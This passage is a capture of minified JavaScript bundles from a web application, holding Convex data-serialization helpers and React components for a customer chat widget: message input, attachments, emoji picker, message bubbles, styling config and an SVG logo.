Number.isNaN(e)||!Number.isFinite(e)||Object.is(e,-0)}let c=DataView.prototype.setBigInt64?function(e){if(e<n||o<e)throw Error(`BigInt ${e} does not fit into a 64-bit signed integer.`);let t=new ArrayBuffer(8);return new DataView(t).setBigInt64(0,e,!0),i.fromByteArray(new Uint8Array(t))}:function(e){e<a&&(e-=n+n);let t=e.toString(16);t.length%2==1&&(t="0"+t);let s=new Uint8Array(new ArrayBuffer(8)),r=0;for(let i of t.match(/.{2}/g).reverse())s.set([parseInt(i,16)],r++),e>>=u;return i.fromByteArray(s)},d=DataView.prototype.getBigInt64?function(e){let t=i.toByteArray(e);if(8!==t.byteLength)throw Error(`Received ${t.byteLength} bytes, expected 8 for $integer`);return new DataView(t.buffer).getBigInt64(0,!0)}:function(e){let t=i.toByteArray(e);if(8!==t.byteLength)throw Error(`Received ${t.byteLength} bytes, expected 8 for $integer`);let s=a,r=a;for(let e of t)s+=BigInt(e)*h**r,r++;return s>o&&(s+=n+n),s};function f(e){if(e.length>1024)throw Error(`Field name ${e} exceeds maximum field name length 1024.`);if(e.startsWith("$"))throw Error(`Field name ${e} starts with a '$', which is reserved.`);for(let t=0;t<e.length;t+=1){let s=e.charCodeAt(t);if(s<32||s>=127)throw Error(`Field name ${e} has invalid character '${e[t]}': Field names can only contain non-control ASCII characters`)}}function g(e){return JSON.stringify(e,(e,t)=>void 0===t?"undefined":"bigint"==typeof t?`${t.toString()}n`:t)}function y(e,t,s,a){if(void 0===e){let e=s&&` (present at path ${s} in original object ${g(t)})`;throw Error(`undefined is not a valid Convex value${e}. To learn about Convex's supported types, see https://docs.convex.dev/using/types.`)}if(null===e)return e;if("bigint"==typeof e){if(e<n||o<e)throw Error(`BigInt ${e} does not fit into a 64-bit signed integer.`);return{$integer:c(e)}}if("number"==typeof e)if(!l(e))return e;else{let t=new ArrayBuffer(8);return new DataView(t).setFloat64(0,e,!0),{$float:i.fromByteArray(new Uint8Array(t))}}if("boolean"==typeof e||"string"==typeof e)return e;if(e instanceof ArrayBuffer)return{$bytes:i.fromByteArray(new Uint8Array(e))};if(Array.isArray(e))return e.map((e,i)=>y(e,t,s+`[${i}]`,!1));if(e instanceof Set)throw Error(p(s,"Set",[...e],t));if(e instanceof Map)throw Error(p(s,"Map",[...e],t));if(!(0,r.iY)(e)){let i=e?.constructor?.name;throw Error(p(s,i?`${i} `:"",e,t))}let u={},h=Object.entries(e);for(let[e,i]of(h.sort(([e,t],[s,i])=>e===s?0:e<s?-1:1),h))void 0!==i?(f(e),u[e]=y(i,t,s+`.${e}`,!1)):a&&(f(e),u[e]=m(i,t,s+`.${e}`));return u}function p(e,t,s,i){return e?`${t}${g(s)} is not a supported Convex type (present at path ${e} in original object ${g(i)}). To learn about Convex's supported types, see https://docs.convex.dev/using/types.`:`${t}${g(s)} is not a supported Convex type.`}function m(e,t,s){if(void 0===e)return{$undefined:null};if(void 0===t)throw Error(`Programming error. Current value is ${g(e)} but original value is undefined`);return y(e,t,s,!1)}function v(e){return y(e,e,"",!1)}function b(e){return m(e,e,"")}},99213:(e,t,s)=>{s.d(t,{Gg:()=>o,dp:()=>a,qQ:()=>n});var i=s(46284),r=s(82888);function n(e){let t=(0,r.Jc)(e);if(void 0===t.name){if(void 0!==t.functionHandle)throw Error(`Expected function reference like "api.file.func" or "internal.file.func", but received function handle ${t.functionHandle}`);if(void 0!==t.reference)throw Error(`Expected function reference in the current component like "api.file.func" or "internal.file.func", but received reference ${t.reference}`);throw Error(`Expected function reference like "api.file.func" or "internal.file.func", but received ${JSON.stringify(t)}`)}if("string"==typeof e)return e;let s=e[i.A];if(!s)throw Error(`${e} is not a functionReference`);return s}function o(e){return{[i.A]:e}}let a=function e(t=[]){return new Proxy({},{get(s,r){if("string"==typeof r)return e([...t,r]);if(r===i.A){if(t.length<2){let e=["api",...t].join(".");throw Error(`API path is expected to be of the form \`api.moduleName.functionName\`. Found: \`${e}\``)}let e=t.slice(0,-1).join("/"),s=t[t.length-1];return"default"===s?e:e+":"+s}return r===Symbol.toStringTag?"FunctionReference":void 0}})}()}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/main-app-8c4377d36337777e.js
body_size: -355
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[77358],{5041:(e,s,n)=>{Promise.resolve().then(n.t.bind(n,54085,23)),Promise.resolve().then(n.t.bind(n,78458,23)),Promise.resolve().then(n.t.bind(n,20622,23)),Promise.resolve().then(n.t.bind(n,9331,23)),Promise.resolve().then(n.t.bind(n,95,23)),Promise.resolve().then(n.t.bind(n,73547,23)),Promise.resolve().then(n.t.bind(n,34083,23)),Promise.resolve().then(n.t.bind(n,790,23)),Promise.resolve().then(n.bind(n,27955))},86388:()=>{}},e=>{var s=s=>e(e.s=s);e.O(0,[12761,37976],()=>(s(45899),s(5041))),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/33736-6808dda74c5c5936.js
body_size: 12675
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[33736],{10195:(e,t,a)=>{a.d(t,{V:()=>u});var r=a(76194),n=a(1783),l=a(36707),s=a(64107),i=a(71023),o=a(9898),c=a(27603),d=a(96802),m=a(54443);let u=e=>{let{placeholder:t="Message...",color:a,disabled:u=!1,onSend:f,attachments:x=[],onAttachmentsChange:h,theme:p="light",onTyping:g}=e,[C,b]=(0,o.useState)(""),[y,v]=(0,o.useState)(!1),[w,j]=(0,o.useState)(!1),k=(0,o.useRef)(null),N=(0,o.useRef)(null),H=(0,o.useRef)(u);(0,o.useLayoutEffect)(()=>{k.current&&(k.current.style.height="20px",k.current.style.minHeight="20px",k.current.style.maxHeight="20px",k.current.style.overflow="hidden",k.current.style.lineHeight="20px")},[]),(0,o.useEffect)(()=>{var e;k.current&&(k.current.style.height="20px",k.current.style.maxHeight="20px"),null==(e=k.current)||e.focus()},[]),(0,o.useEffect)(()=>{H.current&&!u&&setTimeout(()=>{var e;null==(e=k.current)||e.focus()},10),H.current=u},[u]),(0,o.useEffect)(()=>{if(k.current){if(!C||""===C.trim()){k.current.style.height="20px",k.current.style.maxHeight="20px",k.current.style.overflowY="hidden",j(!1);return}k.current.style.height="".concat(20,"px"),k.current.style.maxHeight="";let e=k.current.scrollHeight;j(e>1.5*(parseInt(window.getComputedStyle(k.current).lineHeight)||20)),e>120?(k.current.style.height="".concat(120,"px"),k.current.style.maxHeight="".concat(120,"px"),k.current.style.overflowY="auto"):(e>20?(k.current.style.height="".concat(e,"px"),k.current.style.maxHeight="".concat(e,"px")):(k.current.style.height="".concat(20,"px"),k.current.style.maxHeight="".concat(20,"px")),k.current.style.overflowY="hidden")}},[C]);let L=()=>{(C.trim()||x.length>0)&&(f(C,x.length>0?x:void 0),b(""),h&&h([]),setTimeout(()=>{var e;null==(e=k.current)||e.focus()},50))};return(0,r.jsx)("div",{className:(0,d.cn)(),children:(0,r.jsxs)("div",{className:m.f.input.container,children:[(0,r.jsxs)("div",{className:(0,d.cn)(m.f.input.wrapper,"dark"===p?"bg-gray-700":"bg-white"),style:{borderColor:y?a:"dark"===p?"#374151":"#e5e7eb"},children:[(0,r.jsxs)("div",{className:"".concat(m.f.input.row," ").concat(w?"items-end":"items-center"),children:[(0,r.jsx)("textarea",{ref:k,value:C,onChange:e=>{b(e.target.value),g&&e.target.value.trim()&&g()},onKeyDown:e=>{"Enter"!==e.key||e.shiftKey||e.ctrlKey||e.metaKey||(e.preventDefault(),L())},onFocus:()=>v(!0),onBlur:()=>v(!1),placeholder:t,className:(0,d.cn)(m.f.input.textarea,"dark"===p?"text-gray-100 placeholder:text-gray-500":"text-gray-900 placeholder:text-gray-400"),style:{height:"20px",minHeight:"20px",maxHeight:"20px",overflow:"hidden",resize:"none",fontSize:"16px",transform:"scale(0.875)",transformOrigin:"left center",width:"114.29%",marginRight:"-14.29%"},disabled:u,rows:1}),(0,r.jsxs)("div",{className:"".concat(m.f.input.buttonRow," ").concat(w?"pb-0.5":""),children:[(0,r.jsx)("button",{className:(0,d.cn)(m.f.input.button,"dark"===p?"text-gray-500 hover:text-gray-300":"text-gray-400 hover:text-gray-600"),title:"Attach file",type:"button",onClick:()=>{var e;return null==(e=N.current)?void 0:e.click()},children:(0,r.jsx)(n.A,{className:m.f.input.icon})}),(0,r.jsx)(c.A,{onEmojiSelect:e=>{b(C+e)},positioning:{side:"top",align:"end",sideOffset:10,alignOffset:-10},children:(0,r.jsx)("button",{className:(0,d.cn)(m.f.input.button,"dark"===p?"text-gray-500 hover:text-gray-300":"text-gray-400 hover:text-gray-600"),title:"Add emoji",type:"button",children:(0,r.jsx)(l.A,{className:m.f.input.icon})})}),(0,r.jsx)("button",{className:"".concat(m.f.input.button," ").concat(C.trim()||x.length>0?"hover:opacity-80":""),style:{color:C.trim()||x.length>0?a:"dark"===p?"#6b7280":"#9ca3af"},disabled:u||!C.trim()&&0===x.length,onClick:L,title:"Send message",type:"button",children:(0,r.jsx)(s.A,{className:m.f.input.icon})})]})]}),x.length>0&&(0,r.jsx)("div",{className:m.f.input.attachmentPreview,children:(0,r.jsx)("div",{className:m.f.input.attachmentList,children:x.map((e,t)=>(0,r.jsxs)("div",{className:(0,d.cn)(m.f.input.attachmentItem,"dark"===p?"bg-gray-600":"bg-gray-100"),children:[(0,r.jsx)(n.A,{className:(0,d.cn)(m.f.input.attachmentIcon,"dark"===p?"text-gray-400":"text-gray-500")}),(0,r.jsx)("span",{className:(0,d.cn)(m.f.input.attachmentName,"dark"===p?"text-gray-200":"text-gray-700"),children:e.name}),(0,r.jsxs)("span",{className:(0,d.cn)(m.f.input.attachmentSize,"dark"===p?"text-gray-400":"text-gray-500"),children:["(",(e.size/1024).toFixed(1),"KB)"]}),(0,r.jsx)("button",{onClick:()=>{h&&h(x.filter((e,a)=>a!==t))},className:(0,d.cn)(m.f.input.removeButton,"dark"===p?"text-gray-500 hover:text-gray-300":"text-gray-400 hover:text-gray-600"),type:"button",children:(0,r.jsx)(i.A,{className:m.f.input.removeIcon})})]},t))})})]}),(0,r.jsx)("input",{ref:N,type:"file",className:"hidden",multiple:!0,onChange:e=>{let t=e.target.files;t&&h&&h([...x,...Array.from(t)]),N.current&&(N.current.value="")},accept:"*/*"})]})})}},24634:(e,t,a)=>{a.d(t,{BK:()=>o,eu:()=>i,q5:()=>c});var r=a(76194),n=a(9898),l=a(95989),s=a(96802);let i=n.forwardRef((e,t)=>{let{className:a,...n}=e;return(0,r.jsx)(l.bL,{ref:t,className:(0,s.cn)("relative flex h-10 w-10 shrink-0 overflow-hidden rounded-full",a),...n})});i.displayName=l.bL.displayName;let o=n.forwardRef((e,t)=>{let{className:a,...n}=e;return(0,r.jsx)(l._V,{ref:t,className:(0,s.cn)("aspect-square h-full w-full",a),...n})});o.displayName=l._V.displayName;let c=n.forwardRef((e,t)=>{let{className:a,...n}=e;return(0,r.jsx)(l.H4,{ref:t,className:(0,s.cn)("flex h-full w-full items-center justify-center rounded-full bg-muted shadow-sm",a),...n})});c.displayName=l.H4.displayName},27603:(e,t,a)=>{a.d(t,{A:()=>i});var r=a(76194),n=a(9898),l=a(32916),s=a(57110);let i=e=>{let{onEmojiSelect:t,children:a,positioning:i}=e,[o,c]=(0,n.useState)(!1);return(0,r.jsxs)(l.AM,{open:o,onOpenChange:c,children:[(0,r.jsx)(l.Wv,{asChild:!0,children:a}),(0,r.jsx)(l.hl,{...i,className:"!p-0 bg-transparent",children:(0,r.jsx)(s.Ay,{lazyLoadEmojis:!1,previewConfig:{showPreview:!1},skinTonesDisabled:!0,searchDisabled:!0,height:350,width:300,onEmojiClick:e=>{t(e.emoji),c(!1)}})})]})}},32916:(e,t,a)=>{a.d(t,{AM:()=>i,Wv:()=>o,hl:()=>c});var r=a(76194),n=a(9898),l=a(68805),s=a(96802);let i=l.bL,o=l.l9;l.Mz;let c=n.forwardRef((e,t)=>{let{className:a,align:n="center",sideOffset:i=4,...o}=e;return(0,r.jsx)(l.ZL,{children:(0,r.jsx)(l.UC,{ref:t,align:n,sideOffset:i,className:(0,s.cn)("z-50 w-72 rounded-md border bg-popover p-4 text-popover-foreground shadow-md outline-none data-[state=open]:animate-in data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=open]:fade-in-0 data-[state=closed]:zoom-out-95 data-[state=open]:zoom-in-95 data-[side=bottom]:slide-in-from-top-2 data-[side=left]:slide-in-from-right-2 data-[side=right]:slide-in-from-left-2 data-[side=top]:slide-in-from-bottom-2",a),...o})})});c.displayName=l.UC.displayName},43423:(e,t,a)=>{a.d(t,{A:()=>d});var r=a(76194),n=a(37243),l=a(18894);a(9898);var s=a(56412),i=a(96802),o=a(54443);let c=e=>{var t;let{attachment:a,isCustomer:l,theme:c="light",primaryColor:d="#3B82F6",customerTextColor:m}=e,u=(0,n.IT)(s.FH.functions.helpers.getFileUrl,{storageId:a.storageId});if((e=>[".jpg",".jpeg",".png",".gif",".webp",".svg"].includes(e.toLowerCase().substring(e.lastIndexOf("."))))(a.name)&&u)return(0,r.jsxs)("div",{className:o.f.bubble.imageContainer,children:[(0,r.jsx)("img",{src:u,alt:a.name,className:o.f.bubble.image,onClick:()=>window.open(u,"_blank")}),(0,r.jsx)("p",{className:o.f.bubble.fileName,children:a.name})]});let f=(e,t)=>{let a=parseInt(e.replace("#",""),16),r=Math.max(0,Math.min(255,(a>>16)+t)),n=Math.max(0,Math.min(255,(a>>8&255)+t)),l=Math.max(0,Math.min(255,(255&a)+t));return"#".concat((r<<16|n<<8|l).toString(16).padStart(6,"0"))};return(0,r.jsxs)("div",{className:(0,i.cn)(o.f.bubble.filePreview,!l&&("dark"===c?"bg-gray-600 border-gray-500":"bg-gray-200 border-gray-300")),style:{...l&&{backgroundColor:f(d,"dark"===c?-30:30),borderColor:f(d,"dark"===c?-50:10)}},onClick:()=>u&&window.open(u,"_blank"),children:[(0,r.jsx)("div",{className:"flex-shrink-0",children:(0,r.jsx)("div",{className:(0,i.cn)(o.f.bubble.fileIcon,"dark"===c?"bg-gray-800":"bg-gray-300"),children:(0,r.jsx)("span",{className:(0,i.cn)(o.f.bubble.fileExtension,"dark"===c?"text-gray-300":"text-gray-600"),children:(null==(t=a.name.split(".").pop())?void 0:t.toUpperCase())||"FILE"})})}),(0,r.jsxs)("div",{className:"flex-1 min-w-0",style:{...l&&m&&{color:m}},children:[(0,r.jsx)("p",{className:(0,i.cn)(o.f.bubble.fileTitle,!l&&("dark"===c?"text-gray-100":"text-gray-900")),children:a.name}),(0,r.jsx)("p",{className:(0,i.cn)(o.f.bubble.fileAction,!l&&("dark"===c?"text-gray-300":"text-gray-500")),children:"Click to download"})]})]})},d=e=>{let{content:t,timestamp:a,isStoreOwner:n,showTimestamp:s=!0,className:d,attachments:m=[],theme:u="light",primaryColor:f="#3B82F6",isNewest:x=!1}=e,h=!n,p=(0,i.B_)(f),g=o.f.animations.bubble;return g.enabled?(0,r.jsx)(l.P.div,{initial:g.initial,animate:g.animate,transition:g.transition,className:(0,i.cn)(o.f.bubble.container,h?"flex-row-reverse":"flex-row",d),children:(0,r.jsxs)("div",{className:(0,i.cn)(o.f.bubble.wrapper,h?"items-end":"items-start"),children:[(0,r.jsxs)("div",{className:(0,i.cn)(o.f.bubble.content,m.length>0?o.f.bubble.paddingWithAttachments:o.f.bubble.padding,!h&&("dark"===u?"bg-gray-600 text-gray-100":"bg-gray-100 text-gray-900")),style:{...h&&{backgroundColor:f,color:p}},children:[t&&(0,r.jsx)("p",{className:"break-words whitespace-normal",dangerouslySetInnerHTML:{__html:(0,i.nJ)(t)}}),m.length>0&&(0,r.jsx)("div",{className:o.f.bubble.attachmentWrapper,children:m.map((e,t)=>(0,r.jsx)(c,{attachment:e,isCustomer:h,theme:u,primaryColor:f,customerTextColor:p},t))})]}),s&&a&&(0,r.jsx)("p",{className:o.f.bubble.timestamp,children:a})]})}):(0,r.jsx)("div",{className:(0,i.cn)(o.f.bubble.container,h?"flex-row-reverse":"flex-row",d),children:(0,r.jsxs)("div",{className:(0,i.cn)(o.f.bubble.wrapper,h?"items-end":"items-start"),children:[(0,r.jsxs)("div",{className:(0,i.cn)(o.f.bubble.content,m.length>0?o.f.bubble.paddingWithAttachments:o.f.bubble.padding,!h&&("dark"===u?"bg-gray-600 text-gray-100":"bg-gray-100 text-gray-900")),style:{...h&&{backgroundColor:f,color:p}},children:[t&&(0,r.jsx)("p",{className:"break-words whitespace-normal",dangerouslySetInnerHTML:{__html:(0,i.nJ)(t)}}),m.length>0&&(0,r.jsx)("div",{className:o.f.bubble.attachmentWrapper,children:m.map((e,t)=>(0,r.jsx)(c,{attachment:e,isCustomer:h,theme:u,primaryColor:f,customerTextColor:p},t))})]}),s&&a&&(0,r.jsx)("p",{className:o.f.bubble.timestamp,children:a})]})})}},54443:(e,t,a)=>{a.d(t,{f:()=>r});let r={container:{base:"flex flex-col h-full",body:"flex flex-col flex-1 min-h-0 py-4  py-0"},header:{base:"py-3 px-4 flex items-center gap-2 h-14",title:"text-sm font-semibold truncate",subtitle:"text-xs truncate",backButton:"h-5 w-5",avatar:"h-8 w-8",avatarFallback:"text-xs"},footer:{base:"mt-auto text-center text-xs flex items-center justify-center py-3 ",logo:"h-4 ml-0.5"},bubble:{container:"flex gap-2 text-widget group w-full",wrapper:"flex flex-col gap-1 max-w-[70%] mb-1",content:"rounded-3xl w-fit overflow-hidden",padding:"px-5 py-3",paddingWithAttachments:"p-2",timestamp:"text-[10px] text-slate-500 px-1",attachmentWrapper:"space-y-2",imageContainer:"max-w-[200px]",image:"rounded-lg w-full h-auto cursor-pointer hover:opacity-90 transition-opacity",fileName:"text-xs text-gray-500 mt-1 truncate",filePreview:"flex items-center gap-2 p-2 rounded border cursor-pointer hover:opacity-80 transition-opacity",fileIcon:"w-8 h-8 rounded flex items-center justify-center",fileExtension:"text-xs font-semibold",fileTitle:"text-sm font-medium truncate",fileAction:"text-xs opacity-75"},input:{container:"px-4 mb-3",wrapper:"flex flex-col border rounded-2xl px-4 py-3 transition-colors",row:"flex gap-2",textarea:"flex-1 text-sm border-0 bg-transparent px-0 py-0 focus-visible:ring-0 focus-visible:outline-none shadow-none resize-none leading-5",buttonRow:"flex items-center gap-0.5 flex-shrink-0",button:"transition-colors p-1",icon:"h-5 w-5",attachmentPreview:"pt-2 pb-1",attachmentList:"flex flex-wrap gap-2",attachmentItem:"flex items-center gap-1 px-2 py-1 rounded-md text-sm",attachmentIcon:"h-3 w-3",attachmentName:"max-w-[150px] truncate",attachmentSize:"text-xs",removeButton:"ml-1 transition-colors",removeIcon:"h-3 w-3"},chatHeader:{logoContainer:"w-12 h-12 rounded-full mx-auto mb-2 overflow-hidden",logoFallback:"w-full h-full flex items-center justify-center text-white text-xs font-semibold",title:"text-lg font-semibold mb-1",description:"text-sm"},menuCard:{container:"p-4 rounded-xl border flex flex-col gap-1 relative overflow-hidden",statusRow:"flex justify-between items-center",agentInfo:"flex items-center gap-1.5",onlineIndicator:"w-1.5 h-1.5 rounded-full",agentStatus:"text-sm font-semibold",avatarRow:"flex -space-x-1",avatar:"h-5 w-5 border-2 border-white",avatarFallback:"text-xs",responseTime:"text-gray-600 text-xs",buttonContainer:"flex flex-col gap-2 mt-3",buttonText:"text-sm",buttonIcon:"h-4 w-4 ml-1.5",historyIcon:"mr-2 w-5 h-5"},faq:{container:"pt-3",item:"overflow-hidden",button:"w-full flex justify-between items-center p-3 text-left transition-colors",question:"text-sm font-medium",chevron:"h-4 w-4 transition-transform",answer:"px-3 pb-3 text-xs"},messagesList:{loadingContainer:"flex justify-center py-4",loadingText:"animate-pulse text-sm",emptyContainer:"flex flex-col items-center justify-center py-8 text-center",emptyText:"text-sm",messagesContainer:"flex flex-col px-3 py-3",loadMoreContainer:"flex justify-center py-2",loadMoreButton:"text-xs transition-colors",dateSeparator:"my-2 flex items-center gap-2",dateLine:"flex-1 border-t",dateText:"text-xs",messageRow:"flex items-start gap-2",assignmentIndicator:"my-2 flex items-center gap-2",assignmentLine:"flex-1 border-t",assignmentText:"text-xs font-medium"},history:{loadingContainer:"flex items-center justify-center py-8",loadingText:"animate-pulse text-sm",conversationButton:"w-full text-left transition-colors",conversationItem:"flex items-center gap-2 p-3 border-b",avatar:"h-6 w-6",avatarFallback:"text-xs",contentWrapper:"flex-grow min-w-0",headerRow:"flex justify-between items-center gap-2",name:"text-sm font-medium truncate",timestamp:"text-xs whitespace-nowrap",preview:"text-xs truncate",chevron:"h-3 w-3 rotate-180",emptyContainer:"flex flex-col items-center justify-center py-8 text-center",emptyText:"text-sm",emptySubtext:"text-xs mt-1",footer:"p-3 border-t",returnButton:"w-full bg-emerald-500 hover:bg-emerald-600 text-sm"},animations:{bubble:{enabled:!0,duration:.3,delay:.05,distance:20,easing:"easeOut",initial:{opacity:0,y:20},animate:{opacity:1,y:0},transition:{duration:.3,ease:"easeOut"}}}}},56384:(e,t,a)=>{a.d(t,{$:()=>o,F:()=>i});var r=a(76194),n=a(9898),l=a(25639),s=a(96802);let i=n.forwardRef((e,t)=>{let{className:a,children:n,scrollBarClassName:i,...c}=e;return(0,r.jsxs)(l.bL,{ref:t,className:(0,s.cn)("relative overflow-hidden",a),...c,children:[(0,r.jsx)(l.LM,{className:"h-full w-full rounded-[inherit] [&>div]:!block",children:n}),(0,r.jsx)(o,{className:i}),(0,r.jsx)(l.OK,{})]})});i.displayName=l.bL.displayName;let o=n.forwardRef((e,t)=>{let{className:a,orientation:n="vertical",...i}=e;return(0,r.jsx)(l.VM,{ref:t,orientation:n,className:(0,s.cn)("flex touch-none select-none transition-colors","vertical"===n&&"h-full w-2.5 border-l border-l-transparent p-[1px]","horizontal"===n&&"h-2.5 flex-col border-t border-t-transparent p-[1px]",a),...i,children:(0,r.jsx)(l.lr,{className:"relative flex-1 rounded-full bg-border"})})});o.displayName=l.VM.displayName},56412:(e,t,a)=>{a.d(t,{FH:()=>n});var r=a(92880);let n=r.dp;(0,r.Op)()},67246:(e,t,a)=>{a.d(t,{A:()=>n});var r=a(76194);a(9898);let n=e=>{let{className:t,style:a,strokeWidth:n=1.3}=e;return(0,r.jsxs)("svg",{width:"100%",height:"100%",viewBox:"0 0 1100 180",fill:"none",xmlns:"http://www.w3.org/2000/svg",className:t,style:{flexShrink:0,width:"auto",maxWidth:"100%",...a},children:[(0,r.jsx)("mask",{id:"mask0_9067_3718",style:{maskType:"luminance"},maskUnits:"userSpaceOnUse",x:"122",y:"142",width:"30",height:"38",children:(0,r.jsx)("path",{d:"M122.74 142.628H151.484V180H122.74V142.628Z",fill:"white"})}),(0,r.jsx)("g",{mask:"url(#mask0_9067_3718)",children:(0,r.jsx)("path",{d:"M137.699 143.837C136.965 146.592 131.645 150.997 124.303 155.221L126.869 159.988L137.699 179.456L148.539 159.988L151.104 155.221C143.762 150.997 138.433 146.592 137.699 143.837Z",fill:"#6962FB"})}),(0,r.jsx)("mask",{id:"mask1_9067_3718",style:{maskType:"luminance"},maskUnits:"userSpaceOnUse",x:"0",y:"7",width:"275",height:"145",children:(0,r.jsx)("path",{d:"M0 7.20001H274.837V151.472H0V7.20001Z",fill:"white"})}),(0,r.jsx)("g",{mask:"url(#mask0_9067_3718)",children:(0,r.jsx)("path",{d:"M137.699 143.837C136.965 146.592 131.645 150.997 124.303 155.221L126.869 159.988L137.699 179.456L148.539 159.988L151.104 155.221C143.762 150.997 138.433 146.592 137.699 143.837Z",fill:"#6962FB"})}),(0,r.jsx)("mask",{id:"mask1_9067_3718",style:{maskType:"luminance"},maskUnits:"userSpaceOnUse",x:"0",y:"7",width:"275",height:"145",children:(0,r.jsx)("path",{d:"M0 7.20001H274.837V151.472H0V7.20001Z",fill:"white"})}),(0,r.jsx)("g",{mask:"url(#mask1_9067_3718)",children:(0,r.jsx)("path",{d:"M274.854 7.41592L137.699 48.7266L0.552797 7.41592C0.181406 8.70284 3.05176e-05 9.98974 3.05176e-05 11.0866C3.05176e-05 16.597 3.67075 21.926 9.18114 23.5757L15.9784 25.5968L99.878 50.929C118.612 56.6208 130.729 73.6961 131.092 92.2397C131.092 92.6111 131.092 92.9738 131.092 93.5266C131.092 100.687 129.261 107.847 125.4 114.825C115.856 131.719 95.8446 140.529 77.1109 135.943C64.6305 132.998 54.3439 125.103 48.2894 113.91C42.779 103.623 41.4921 91.6869 44.9814 80.4934C45.9056 77.7382 47.0025 74.983 48.2894 72.4092C34.522 82.5144 30.2985 104.547 35.6189 117.581C37.4586 121.433 39.661 125.103 42.4162 128.593C47.1838 134.837 53.4284 139.976 60.5884 143.647C69.2168 148.06 78.2165 150.263 87.2162 150.263C108.144 150.263 127.784 138.508 137.699 119.602C147.615 138.508 167.264 150.263 188.191 150.263C197.009 150.263 206.001 148.242 214.629 143.647C221.608 139.976 227.852 134.837 232.81 128.593C235.565 125.103 237.767 121.433 239.598 117.581C244.927 104.357 240.704 82.5144 226.937 72.4092C228.405 74.983 229.502 77.7382 230.236 80.4934C233.725 91.6869 232.438 103.623 226.937 113.91C220.873 125.103 210.595 132.998 198.106 135.943C179.2 140.348 159.37 131.529 149.817 114.825C145.784 107.847 144.125 100.505 144.125 93.5266C144.125 93.1638 144.125 92.7924 144.125 92.2397C144.497 73.6961 156.614 56.6208 175.339 50.929L259.247 25.5968L266.226 23.5757C271.918 21.926 275.407 16.7784 275.407 11.0866C275.407 9.80837 275.217 8.70284 274.854 7.41592Z",fill:"#6962FB"})}),(0,r.jsx)("path",{d:"M188.191 109.686C179.01 109.686 171.669 102.336 171.669 93.1639C171.669 83.9828 179.01 76.6327 188.191 76.6327C190.031 76.6327 192.052 77.0041 193.701 77.5569C190.946 78.4724 188.925 81.0462 188.925 84.1641C188.925 88.0162 192.052 91.1428 195.904 91.1428C199.393 91.1428 202.33 88.569 202.701 85.261C203.979 87.6535 204.714 90.4087 204.714 93.3452C204.714 102.336 197.372 109.686 188.191 109.686ZM179.563 61.7598C163.04 66.7174 152.572 83.6114 156.433 100.324C159.922 115.56 173.508 125.475 188.01 125.475C191.128 125.475 194.254 125.103 197.372 124.007C205.638 121.433 212.426 115.922 216.65 108.218C220.692 100.505 221.608 91.877 219.042 83.43C217.021 76.6327 212.798 70.7596 207.106 66.7174L219.958 62.8654L233.544 58.8233L241.067 56.6208C246.758 54.9712 250.248 49.8322 250.248 44.1404C250.248 42.8535 250.066 41.5666 249.704 40.2797L179.563 61.7598Z",fill:"#6962FB"}),(0,r.jsx)("path",{d:"M87.2162 76.6327C89.0473 76.6327 91.0683 77.0041 92.718 77.5568C89.9628 78.4724 87.9504 81.0462 87.9504 84.1641C87.9504 88.0162 91.0683 91.1428 94.9204 91.1428C98.4097 91.1428 101.346 88.569 101.718 85.261C103.005 87.6535 103.739 90.4087 103.739 93.3452C103.739 102.526 96.3887 109.868 87.2162 109.868C78.0351 109.868 70.685 102.526 70.685 93.3452C70.685 83.9827 78.0351 76.6327 87.2162 76.6327ZM41.4921 59.0133L55.078 63.0467L67.9299 66.9075C62.2381 70.9409 58.2046 76.8227 56.0022 83.6114C53.4284 91.8769 54.3439 100.687 58.386 108.399C62.4281 116.112 69.4068 121.614 77.6637 124.188C80.7817 125.103 83.9083 125.656 87.0262 125.656C101.718 125.656 115.122 115.741 118.612 100.505C122.464 83.6114 111.996 66.9074 95.4732 61.9498L25.3409 40.4697C24.9695 41.7479 24.7881 43.0348 24.7881 44.3218C24.7881 49.8321 28.4589 55.1525 33.9693 56.8108L41.4921 59.0133Z",fill:"#6962FB"}),(0,r.jsx)("path",{d:"M367.43 150.772C361.58 150.772 356.293 149.506 351.568 146.975C346.899 144.444 343.186 140.591 340.43 135.416H340.261V149H319.336V23.2812H340.599V72.5562H340.768C343.636 67.6625 347.377 64.0344 351.99 61.6719C356.602 59.3094 361.777 58.1281 367.515 58.1281C375.165 58.1281 381.858 60.0969 387.596 64.0344C393.39 67.9156 397.89 73.3437 401.096 80.3187C404.358 87.2375 405.99 95.2531 405.99 104.366C405.99 113.647 404.386 121.775 401.18 128.75C398.03 135.669 393.558 141.069 387.765 144.95C381.971 148.831 375.193 150.772 367.43 150.772ZM362.452 132.969C369.033 132.969 374.349 130.522 378.399 125.628C382.449 120.678 384.474 113.591 384.474 104.366C384.474 95.1969 382.449 88.1375 378.399 83.1875C374.349 78.2375 369.033 75.7625 362.452 75.7625C355.477 75.7625 349.88 78.3781 345.661 83.6094C341.499 88.7844 339.418 95.7031 339.418 104.366C339.418 113.028 341.499 119.975 345.661 125.206C349.88 130.381 355.477 132.969 362.452 132.969ZM417.299 149V59.9H437.802V74.6656H438.055C439.687 69.6031 442.246 65.75 445.734 63.1062C449.277 60.4062 453.918 59.0562 459.655 59.0562C461.118 59.0562 462.412 59.1125 463.537 59.225C464.718 59.2812 465.73 59.3375 466.574 59.3937V78.2937C465.787 78.1812 464.437 78.0406 462.524 77.8719C460.612 77.7031 458.615 77.6187 456.534 77.6187C451.471 77.6187 447.196 79.3625 443.709 82.85C440.277 86.3375 438.562 91.5687 438.562 98.5437V149H417.299ZM500.918 150.434C492.031 150.434 484.662 148.212 478.812 143.769C473.018 139.269 470.121 132.575 470.121 123.687C470.121 116.937 471.753 111.734 475.015 108.078C478.334 104.366 482.637 101.666 487.924 99.9781C493.268 98.2906 499.006 97.1375 505.137 96.5187C513.406 95.5625 519.171 94.7187 522.434 93.9875C525.696 93.2562 527.328 91.3719 527.328 88.3344V87.6594C527.328 83.8344 525.865 80.7125 522.94 78.2937C520.071 75.875 516.106 74.6656 511.043 74.6656C505.868 74.6656 501.649 75.875 498.387 78.2937C495.181 80.7125 493.437 83.8062 493.156 87.575H472.653C473.159 78.7437 476.843 71.6281 483.706 66.2281C490.568 